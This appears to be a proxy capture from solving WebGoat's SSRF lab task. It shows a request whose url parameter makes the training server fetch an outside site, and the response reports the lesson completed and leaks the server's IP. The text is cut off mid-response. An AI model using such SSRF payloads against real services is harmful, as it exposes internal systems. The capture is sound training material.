 Request
Raw Params Headers Hex
POST /WebGoat/SSRF/task2 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 23
Origin: http://localhost:8080
DNT: 1
Connection: close
Cookie: JSESSIONID=8gohSGTLgMJibkVweDZAraAqgcjSlxujnR-PUuUh;
WEBWOLFSESSION=gOhc4mquxEIeQndK3FClOGpe7j-xdtEyP7sCpAJU
Pragma: no-cache
Cache-Control: no-cache
url=http://ifconfig.pro
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Thu, 28 Jan 2021 13:41:56 GMT
{
"lessonCompleted" : true,
"feedback" : "You rocked the SSRF!",
"output" : "<!DOCTYPE html><br><html><br><br> <head><br>
<title>IP: 36.17.231.45
info<\\/title><br><\\/head><br><body><br><pre><br><a
href=\\\"http:\\/\\/ifconfig.pro\\\">(H)<\\/a> | <a
href=http:\\/\\/6.ifconfig.pro>force ipv6<\\/a> | <a
href=\\\"http:\\/\\/[2604:180:f1::92]\\/\\\">6 no dns<\\/a> | <a
href=http:\\/\\/4.ifconfig.pro>force ipv4<\\/a> <!--| <a
href=\\\"\\/ping\\\">Graphs.<\\/a>--> | <a
href=\\\"https:\\/\\/github.com\\/pronto\\/ifconfig.pro\\\"
target=\\\"_blank_\\\">Github (source for this)<\\/a> | <!--<a
href=\\\"\\/stun\\\">WebRTC IP test<\\/a> -->| <a
href=\\\"\\/oauth\\\">OAuth Account Account Links<\\/a> | <a
href='\\/donate'>Donate<\\/a><br><!-- header end --><!-- main.html
start --><br>IP: 36.17.231.45<br>HOSTNAME: No dns
record for host<br>USER_AGENT: Java\\/11.0.9.1<br>LANGUAGE:
<br>ENCODINGS: <br><br><br>Feature list:<br><br>$curl